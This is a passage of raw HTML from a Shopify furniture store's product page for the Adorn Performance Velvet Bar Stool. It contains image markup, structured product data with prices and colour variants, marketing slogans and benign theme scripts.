    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232669993"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232702761"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232735529"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39539232768297"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&width=550 550w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166 1937w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&width=1445"
    alt="Adorn Performance Velvet Bar Stool"
    loading="lazy"
    width="1100"
    height="1136"
    data-media-id="39539232801065"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Adorn Performance Velvet Bar Stool",
      "url": "https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166\u0026width=1920"
        ],
      "description": "Revitalize dining room or kitchen decor with the Adorn Performance Velvet Counter Stool. Classic button tufting along the stool's exterior and graceful sweeping lines blend seamlessly into the lush comfort of this counter stool. Covered with soft stain-resistant performance velvet, this upholstered counter stool offers a comfortable place to dine with a dense foam padded seat. Sitting on four black tapered legs with gold foot sleeves, Adorn's vintage modern style and glam deco charm makes this counter stool ideally suited for a counter-height bar table or kitchen island, or even as an accompaniment to a drafting desk in the home office. This modern dining counter stool supports up to 300 lbs. and is complete with non-marking foot caps to protect your flooring. No assembly required.Set Includes:One - Adorn Bar StoolVintage Modern Bar StoolPerformance Velvet Polyester UpholsteryDurable Stain-Resistant FabricBlack Tapered LegsDense Foam PaddingComes Fully AssembledChair Weight Capacity: 300 lbs.Overall Product Dimensions: 21\"L x 19.5\"W x 39.5\"HSeat Dimensions: 16.5\"L x 16.5\"W x 29.5\"HBackrest Dimensions: 13.5\"W x 11.5\"HCushion Thichkness: 2.5\"HLeg Dimensions: 26.5\"H",
      "sku": "EEI-3909-GRY",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3909-GRY","gtin12": 889654955177,"availability" : "http://schema.org/InStock",
            "price" : 363.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool?variant=49069125435689"
          },
{
            "@type" : "Offer","sku": "EEI-3909-LGR","gtin12": 889654169239,"availability" : "http://schema.org/InStock",
            "price" : 363.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool?variant=49069125468457"
          },
{
            "@type" : "Offer","sku": "EEI-3909-NAV","gtin12": 889654169246,"availability" : "http://schema.org/InStock",
            "price" : 363.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool?variant=49069125501225"
          },
{
            "@type" : "Offer","sku": "EEI-3909-PNK","gtin12": 889654169253,"availability" : "http://schema.org/OutOfStock",
            "price" : 363.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool?variant=49069125533993"
          },
{
            "@type" : "Offer","sku": "EEI-3909-WHI","gtin12": 889654169260,"availability" : "http://schema.org/InStock",
            "price" : 363.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool?variant=49069125566761"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/pt/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/pt/recommendations/products?section_id=template--24961366032681__related-products&product_id=9425964335401&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
